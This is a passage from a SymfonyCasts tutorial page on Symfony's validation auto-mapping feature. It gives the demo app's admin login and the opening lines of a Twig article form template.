                <div class="lg:grid lg:grid-cols-[1fr_12rem] lg:gap-2">
            <div class="overflow-hidden">
        
        <div class="px-4 gradient-hero">
            <div class="max-w-screen-xl mx-auto">
                <div class="pt-6">

</div>

                <div class="xl:flex xl:justify-between text-sm pt-3 sm:pt-9 mb-3">
                                        <div class="flex justify-start gap-2">
                        <div class="bg-[url('../images/sf-lm.svg')] dark:bg-[url('../images/sf-dm.svg')] w-6 h-4 bg-contain bg-no-repeat mt-[3px]" alt="SymfonyCasts Logo"></div>
                                                                            <span>></span>
                            <a href="/tracks/symfony5" class="hover:text-blue-6">Symfony 5</a>
                                                <span>></span>
                        <a href="/screencast/symfony5-upgrade" class="hover:text-blue-6">Upgrading &amp; What&#039;s New in Symfony 5!</a>
                    </div>
                                        <div class="flex xl:justify-end mt-3 xl:mt-0">
                        <div>
                            <turbo-frame id="bookmark-controls-video-45994">
            <span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="bottom"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
    <button
                class="bg-white text-black-8 rounded-xl px-3 py-2"
                data-placement="bottom"
                aria-label="Bookmark this content button"
            >
                <i class="fal fa-bookmark"></i>
            </button>
            <span class="sr-only">Login to bookmark this video</span>
        
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Login to bookmark this video</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
    </turbo-frame>

                        </div>
                                                                        
                                                    <a href="/pricing/symfony5-upgrade" class="btn-blue-sm ml-2">Buy Access to Course</a>
                        
                        


        
            <div data-controller="dropdown" data-dropdown-placement-value="bottom-end" data-dropdown-offset-value="10">
            <button
                class="btn-secondary-sm ml-2 js-course-download-btn"
                data-action="dropdown#toggle"
            >
                    <span><i class="fa fa-download"></i></span>
    <span class="hidden px-1 lg:inline">Download</span>
    <span class="px-1 border-l border-black-5"></span>
    <i class="fa fa-chevron-down"></i>

            </button>

            <ul data-dropdown-target="block" class="absolute text-sm z-10 hidden w-auto bg-white divide-gray-100 rounded-lg shadow dark:bg-gray-700 dark:divide-gray-600 py-2">
                                                                                                    <li><span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
            <a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="javascript:void(0)" data-turbo="false" rel="nofollow">
            <i class="fal fa-code fa-fw mr-2 py-1"></i>Course Code
            <span class="sr-only">Subscribe to download the code!Compatible PHP versions: ^7.1.3</span>
        </a>
    
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-0 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Subscribe to download the code!Compatible PHP versions: ^7.1.3</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        
    </li>

                                                            <li><span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
            <a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="javascript:void(0)" data-turbo="false" rel="nofollow">
            <i class="fal fa-video fa-fw mr-2 py-1"></i>This Video
            <span class="sr-only">Subscribe to download the video!</span>
        </a>
    
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Subscribe to download the video!</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        
    </li>

                                                            <li><span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
            <a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="javascript:void(0)" data-turbo="false" rel="nofollow">
            <i class="fal fa-closed-captioning fa-fw mr-2 py-1"></i>Subtitles
            <span class="sr-only">Subscribe to download the subtitles!</span>
        </a>
    
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Subscribe to download the subtitles!</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        
    </li>

                                        <li><span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
            <a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="javascript:void(0)" data-turbo="false" rel="nofollow">
            <i class="fal fa-book fa-fw mr-2 py-1"></i>Course Script
            <span class="sr-only">Subscribe to download the script!</span>
        </a>
    
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Subscribe to download the script!</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        
    </li>

            </ul>
        </div>
    

                    </div>
                </div>
                <div class="lg:flex lg:justify-between my-5">
                    <div id="course-chapter-title">
                        <div class="font-semibold flex mb-2 lg:mb-0">
            <span class="pr-2 mt-1 lg:mt-[18px]">26.</span>
        <h1 id="play" class="text-[22px] lg:text-[32px]">Validation Auto-Mapping</h1>
</div>
<div>
    
    </div>

                    </div>
                    <div class="flex items-end">
                                                                        <div
     data-controller="modal" data-action="turbo:before-frame-render-&gt;modal#beforeFrameRender turbo:before-cache@window-&gt;modal#beforeTurboCache  modal:open-&gt;modal#open modal:close-&gt;modal#close modal:close@window-&gt;modal#close" data-chapter-share-target="shareModal"
    data-modal-shown-value="false"
    data-modal-close-click-outside-value="true"
    data-modal-close-press-escape-value="true"
>
    <button class="hover:text-blue-6 cursor-pointer" data-action="chapter-share#openModal" aria-label="Share chapter video link"><i class="fal fa-link"></i></button>
    <dialog
        class="open:flex open:flex-col p-0 bg-transparent text-left transform rounded-lg shadow-xl inset-0 w-full md:w-fit md:max-w-[50%] animate-fade-in backdrop:bg-slate-600 backdrop:bg-opacity-80 backdrop:backdrop-blur-sm md:min-w-[50%]"
        data-modal-target="dialog"
        data-action="close->modal#close click->modal#clickOutside"
    >
        
        <div class="flex grow p-5 bg-white dark:bg-black-9 ">
            <div class="grow overflow-auto justify-center items-center">

                
                <div class="break-words dark:text-white">
                    <h3 class="p-4 text-2xl text-center font-medium text-black-9 dark:text-white">
                                Share this awesome video!
                            </h3>

                            <div>

                                <div class="pt-4 pb-[45px] px-28 flex gap-2 justify-center">
                                    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsymfonycasts.com%2Fscreencast%2Fsymfony5-upgrade%2Fauto-mapping&text=Validation%20Auto-Mapping" target="_blank">
                                        <div class="w-[103px] group/twitter">
                                            <div class="group-hover/twitter:bg-blue-5 group-hover/twitter:text-white group-hover/twitter:border-blue-5 group-hover/twitter:dark:border-blue-5 text-blue-5 py-3 rounded-t-2xl bg-blue-1 dark:bg-black-8 border border-black-2 dark:border-black-7 items-center text-center">
                                                <i class="fa-brands text-2xl fa-x-twitter"></i>
                                            </div>
                                            <div class="group-hover/twitter:bg-black-1 group-hover/twitter:dark:bg-black-8  rounded-b-2xl border-b border-x border-black-2 dark:border-black-7 items-center text-center text-sm py-3 px-4 dark:text-white">X Twitter</div>
                                        </div>
                                    </a>
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsymfonycasts.com%2Fscreencast%2Fsymfony5-upgrade%2Fauto-mapping" target="_blank">
                                        <div class="w-[102px] group/facebook">
                                            <div class="group-hover/facebook:bg-[#1D72DF] text-[#1D72DF] group-hover/facebook:text-white group-hover/facebook:border-[#1D72DF] group-hover/facebook:dark:border-[#1D72DF] py-3 rounded-t-2xl bg-blue-1 dark:bg-black-8 border border-black-2 dark:border-black-7 items-center text-center">
                                                <i class="fa-brands text-2xl fa-facebook"></i>
                                            </div>
                                            <div class="group-hover/facebook:bg-black-1 group-hover/facebook:dark:bg-black-8  rounded-b-2xl border-b border-x border-black-2 dark:border-black-7 items-center text-center text-sm py-3 px-4 dark:text-white">Facebook</div>
                                        </div>
                                    </a>
                                    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fsymfonycasts.com%2Fscreencast%2Fsymfony5-upgrade%2Fauto-mapping" target="_blank">
                                        <div class="w-[102px] group/linkedin">
                                            <div class="group-hover/linkedin:bg-[#1468D2] text-[#1468D2] group-hover/linkedin:text-white group-hover/linkedin:border-[#1468D2] group-hover/linkedin:dark:border-[#1468D2] py-3 rounded-t-2xl bg-blue-1 dark:bg-black-8 border border-black-2 dark:border-black-7 items-center text-center">
                                                <i class="fa-brands text-2xl fa-linkedin"></i>
                                            </div>
                                            <div class="group-hover/linkedin:bg-black-1 group-hover/linkedin:dark:bg-black-8  rounded-b-2xl border-b border-x border-black-2 dark:border-black-7 items-center text-center text-sm py-3 px-4 dark:text-white">LinkedIn</div>
                                        </div>
                                    </a>
                                </div>

                                <div class="pb-4">
                                    <div class="flex my-3 justify-center">
                                        <input data-chapter-share-target="shareUrl" id="chapter-share-url" type="text" class="js-share-url w-1/2 hidden md:block bg-black-1 border dark:border-black-7 border-black-2 text-black-5 text-sm rounded-lg focus:ring-transparent focus:border-none p-2  dark:bg-black-7 dark:placeholder-black-5 dark:text-white dark:focus:ring-transparent dark:focus:border-none" aria-label="url" value="https://symfonycasts.com/screencast/symfony5-upgrade/auto-mapping" readonly="">

                                        <button data-controller="clipboard-button" data-clipboard-button-class-name-value=".js-share-copy" type="button" class="btn-blue-sm ml-2 js-share-copy" data-clipboard-target="#chapter-share-url">
                                            <span data-clipboard-button-target="copyButtonText">Copy <span class="md:hidden">Link</span></span>
                                        </button>
                                    </div>

                                    <div class="hidden md:flex justify-center">
                                        <div class="ml-2">
                                            <input data-action="chapter-share#toggleStartAt" id="chapter-share-cb" type="checkbox" class="focus:ring-transparent mr-2 h-[22px] w-[22px] rounded border border-black-2 bg-black-1 dark:border-black-6 dark:bg-black-7">
                                            <label class="pr-2 pt-1 dark:text-white" for="chapter-share-cb">Start at:</label>

                                            <input data-chapter-share-target="startAt" data-action="change->chapter-share#changeStartAt" class="mt-1 bg-black-1 border dark:border-black-7 border-black-2 text-black-5 text-sm rounded-lg focus:ring-transparent focus:border-none p-2  dark:bg-black-7 dark:placeholder-black-5 dark:text-white dark:focus:ring-transparent dark:focus:border-none" type="text" disabled="">
                                        </div>
                                    </div>
                                </div>

                            </div>

                                        </div>

                            </div>

                            <button
                    class="absolute right-4 top-4 dark:text-white flex items-center opacity-70 transition-opacity hover:opacity-100 test-close-modal-btn"
                    data-action="modal#close"
                                        type="button"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M18 6l-12 12" /><path d="M6 6l12 12" /></svg>
                </button>
                    </div>
    </dialog>

    <template data-modal-target="loadingTemplate">
                    <div class="bg-space-pattern bg-cover rounded-lg p-8 js-loading-modal">
                <div class="space-y-2">
                    <div class="h-4 bg-gray-700 rounded w-3/4 animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded w-1/2 animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded w-3/4 animate-pulse"></div>
                    <div class="h-4"></div>
                    <div class="h-4 bg-gray-700 rounded w-1/2 animate-pulse"></div>
                </div>
            </div>
            </template>
</div>
                                                <span class="px-5">|</span>
                        <div class="flex items-end">
                            <label class="relative inline-flex cursor-pointer" for="autoplay-checkbox">
                                <input type="checkbox" value="" class="sr-only js-autoplay-checkbox peer" id="autoplay-checkbox">
                                <div class="w-11 h-6 bg-gray-200 peer-focus:outline-none peer-focus:ring-4 peer-focus:ring-blue-300 dark:peer-focus:ring-blue-800 rounded-full peer dark:bg-gray-700 peer-checked:after:translate-x-full peer-checked:after:border-white after:content-[''] after:absolute after:top-[2px] after:left-[2px] after:bg-white after:border-gray-300 after:border after:rounded-full after:h-5 after:w-5 after:transition-all dark:border-gray-600 peer-checked:bg-blue-600"></div>
                                <span class="ml-3 text-sm font-semibold text-gray-900 dark:text-gray-300">Autoplay</span>
                            </label>
                        </div>
                    </div>
                </div>
                                
                <div class="js-notification-box bg-black-9 text-white dark:bg-black-2 dark:text-black-9 p-4 rounded-3xl my-6" style="display:none; transition: opacity 1s ease;">
    <p class="text-center">Scroll down to the script below, click on any sentence (including terminal blocks) to jump to that spot in the video!</p>
    <div class="flex justify-center mt-3">
        <button class="btn-secondary-sm" data-feature-close>Cool, got it!</button>
        <a href="#script" class="btn-blue-sm ml-2">Show me the script!</a>
    </div>
</div>


                <div class="rounded absolute z-50 bg-blue-6 text-white js-subs-sync-alert p-3" style="display:none;">
    <div class="absolute w-3 h-3 m-auto -bottom-[5px] left-0 right-2 bg-inherit rotate-45"></div>
            <a class="text-white underline" href="/pricing">Subscribe</a> to jump to this part in the video!
    </div>

                
                    <div data-video-player-target="player" data-chapter-share-target="videoPlayer" id="player" class="aspect-video">
                                                    <div class="relative text-white h-full">
                                                                <link rel="preload" fetchpriority="high" as="image" href="https://i.vimeocdn.com/video/1156914657-e7b9a699904fe508425be1859a00759f816e2608dfcd304bea42594e327a4820-d_1108x624?r=pad" type="image/webp">
                                <div class="video-placeholder text-center vjs-poster">
                                <div class="mt-5 xl:mt-20">
                                                                            <i class="fa-solid fa-lock-keyhole text-3xl"></i>
                                        <h3 class="mt-4 mb-5 font-semibold text-3xl">Keep on Learning!</h3>
                                        <p class="hidden xl:block text-lg sm:mb-12"> If you liked what you've learned so far, dive in!
                                            Subscribe to get </br> access to this tutorial plus video, code and script downloads.
                                        </p>

                                        <div class="mb-5 md:mb-8"><a href="/pricing" class="btn-blue-sm xl:btn-blue-lg xl:px-6 xl:py-5 xl:text-base">Start your All-Access Pass</a></div>

                                        <div><a class="text-xs md:text-base underline mt-3" href="/screencast/buy/symfony5-upgrade">Buy just this tutorial for $10.00</a></div>
                                                                        </div>
                                </div>
                            </div>
                                            </div>

                    <script data-video-player-target="config" type="application/json">{"video":{"courseTitle":"Upgrading & What's New in Symfony 5!","courseId":126,"chapterTitle":"Validation Auto-Mapping","chapterId":45994,"isChapterPaid":false,"requiredTimeToWatch":352.66666666666663,"markAsViewed":false,"language":"en","nextDetails":{"url":"https:\/\/symfonycasts.com\/screencast\/next-details\/126\/auto-mapping"}}}</script>

                                             </div>
        </div>
        <div class="max-w-screen-xl mx-auto px-4">
                <div class="flex justify-between my-4"
         data-controller="chapter-buttons"
         data-chapter-buttons-previous-url-value="/screencast/symfony5-upgrade/vault-dumping-tests#play"
         data-chapter-buttons-previous-text-value="Previous Chapter"
         data-chapter-buttons-previous-chapter-url-value="/screencast/symfony5-upgrade/vault-dumping-tests#play"
         data-chapter-buttons-previous-chapter-text-value="Previous Chapter"
         data-chapter-buttons-next-url-value="/screencast/symfony5-upgrade/migrate-password-hashing#play"
         data-chapter-buttons-next-text-value="Next Chapter"
         data-chapter-buttons-next-chapter-url-value="/screencast/symfony5-upgrade/migrate-password-hashing#play"
         data-chapter-buttons-next-chapter-text-value="Next Chapter"
    >
        <div class="flex items-center">
            <div class="pn-button-holder">
                                    <a class="btn-primary-sm" href="/screencast/symfony5-upgrade/vault-dumping-tests#play" data-chapter-buttons-target="previousBtn">
                        <i class="fa fa-arrow-left"></i> <span class="hidden lg:inline" data-chapter-buttons-target="previousSpan">Previous Chapter</span>
                    </a>
                            </div>
        </div>

        <div class="flex items-center">
            <div class="pn-button-holder">
                                    <a class="btn-primary-sm test-next-link" href="/screencast/symfony5-upgrade/migrate-password-hashing#play" data-chapter-buttons-target="nextBtn">
                        <span class="hidden lg:inline" data-chapter-buttons-target="nextSpan">Next Chapter</span> <i class="fa fa-arrow-right"></i>
                    </a>
                            </div>
        </div>
    </div>


                        <div data-controller="tabs" class="overflow-hidden">
                <div class="flex justify-between">
                    <div class="border-b dark:border-gray-700">
                        <ul class="flex flex-wrap -mb-px text-sm font-medium text-center" role="tablist">
                            <li id="script" role="presentation">
                                <a class="inline-block p-4 border-b-2 border-transparent hover:border-gray-300 hover:border-gray-500 aria-selected:border-black-4 aria-selected:dark:border-gray-300 outline-none"
                                   href="#script"
                                   data-action="tabs#switch:prevent"
                                   data-tabs-hash-param="script"
                                   data-tabs-target="tab"
                                >Script</a>
                            </li>
                            <li id="comments" role="presentation">
                                <a class="inline-block p-4 border-b-2 border-transparent hover:border-gray-300 hover:border-gray-500 aria-selected:border-black-4 aria-selected:dark:border-gray-300 outline-none"
                                   href="#comments"
                                   data-action="tabs#switch:prevent"
                                   data-tabs-hash-param="comments"
                                   data-tabs-target="tab"
                                >Comments</a>
                            </li>
                                                        <li id="versions" role="presentation">
                                <a class="inline-block p-4 border-b-2 border-transparent hover:border-gray-300 hover:border-gray-500 aria-selected:border-black-4 aria-selected:dark:border-gray-300 outline-none"
                                   href="#versions"
                                   data-action="tabs#switch:prevent"
                                   data-tabs-hash-param="versions"
                                   data-tabs-target="tab"
                                >Versions</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <div>
                    <div class="p-4 transition-opacity duration-100 ease-in" data-tabs-target="content">
                                                                            <div class="flex justify-end">
                                <span  data-controller="tooltip" data-tooltip-offset-value="20" data-tooltip-placement-value="bottom" class="whitespace-nowrap"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
    <a
                                            href="https://github.com/knpuniversity/symfony4/edit/file-uploads/sfcasts/upgrade-sf5/auto-mapping.md"
                                            target="_blank"
                                            class="pt-2 btn-secondary-sm"
                                    >
                                        <span class="fab fa-github"></span>
                                    </a>
                                    
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">                                        Edit on Github
                                    </div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                            </div>
                        
                                                    <div class="text-center p-3 mb-3 bg-black-2 dark:bg-black-7 rounded">
                                <p class="mb-3">With a Subscription, click any sentence in the script to jump to that part of the video!</p>
                                                                    <a href="/login" class="btn-secondary-sm">Login</a>
                                                                <a href="/pricing" class="btn-blue-sm">Subscribe</a>
                            </div>
                                                <div
                            
                            data-action="click->video-player#syncVideo"
                            class="prose dark:prose-invert text-lg"
                        >

                            <div
                                id="course-chapter-script"
                                data-turbo="false"
                                                                data-controller="copy-clipboard highlight-js"
                                data-copy-clipboard-btn-css-selector-value=".js-activate-clipboard"
                                data-copy-clipboard-parent-target-css-selector-value=".terminal-wrapper"
                            >
                                    <p><span class="subs-paragraph" data-start-time="1.016">Head over to <code>/admin/article</code> and log in as an admin user: </span><span class="subs-paragraph" data-start-time="7.936"><code>admin1@thespacebar.com</code> password <code>engage</code>. </span><span class="subs-paragraph" data-start-time="12.516">Use this unchecked admin <em>power</em> to go to <code>/admin/article</code> </span><span class="subs-paragraph" data-start-time="17.486">and click to create a new article.</span></p>
<p><span class="subs-paragraph" data-start-time="20.326">I <em>love</em> the new "secrets" feature... </span><span class="subs-paragraph" data-start-time="22.246">but what I'm about to show you might be my <em>second</em> favorite new thing. </span><span class="subs-paragraph" data-start-time="27.476">It actually comes from Symfony 4.3 but was improved in 4.4. </span><span class="subs-paragraph" data-start-time="32.576">It's called: validation auto-mapping... </span><span class="subs-paragraph" data-start-time="36.036">and it's one more step towards robots doing my programming for me.</span></p>
<p><span class="subs-paragraph" data-start-time="40.596">Start by going into <code>templates/article_admin/_form.html.twig</code>:</span></p>
<p></p>
<div id="codeblock-b96f0b1534"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/b96f0b1534/expand" data-code-blocks-tooltip-outlet="#tooltip-b96f0b1534">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-b96f0b1534" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                        <span class="pl-1 print:hidden">42 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-b96f0b1534" title="templates/article_admin/_form.html.twig">templates/article_admin/_form.html.twig</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="1"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-template-variable">{{ <span class="hljs-name">form_start</span>(articleForm) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="2"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.title, {</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="3"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-template-variable">label: <span class="hljs-string">'Article title'</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="4"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-template-variable">}) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="5"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="6"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"row"</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="7"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"col-sm-9"</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="8"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-variable">{{ <span class="hljs-name">form_row</span>(articleForm.imageFile, {</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="9"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">                <span class="hljs-template-variable">attr: {</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="10"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">                    <span class="hljs-template-variable"><span class="hljs-string">'placeholder'</span>: <span class="hljs-string">'Select an article image'</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="11"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">                <span class="hljs-template-variable">}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="12"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-variable">}) }}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="13"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="language-xml"><span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="14"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"col-sm-3"</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="15"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">            <span class="hljs-template-tag">{%</span> <span class="hljs-name">if</span> articleForm.vars.data.imageFilename<span class="hljs-punctuation">|</span><span class="hljs-keyword">default</span> <span class="hljs-template-tag">%}</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="16"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">                <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ uploaded_asset(articleForm.vars.data.imagePath) }}</span><span class="language-xml"><span class="hljs-tag"><span class="hljs-string">"</span> <span class="hljs-attr">target</span>=<span class="hljs-string">"_blank"</span>&gt;</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="17"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">                    <span class="language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">img</span> <span class="hljs-attr">src</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ articleForm.vars.data.imagePath<span class="hljs-punctuation">|</span>imagine_filter(<span class="hljs-string">'squared_thumbnail_small'</span>) }}</span><span class="language-xml"><span class="hljs-tag"><span class="hljs-string">"</span> <span class="hljs-attr">height</span>=<span class="hljs-string">"100"</span>&gt;</span></span></td>
        </tr>
